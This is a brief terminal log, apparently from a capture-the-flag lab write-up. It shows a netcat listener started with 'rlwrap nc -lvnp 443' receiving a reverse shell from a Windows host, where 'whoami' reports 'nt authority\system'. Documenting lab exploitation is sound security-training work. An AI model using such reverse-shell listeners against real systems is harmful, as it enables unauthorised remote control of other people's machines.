 root@ip-10-10-15-193:~/Desktop/challenge# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.193.172 49824 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>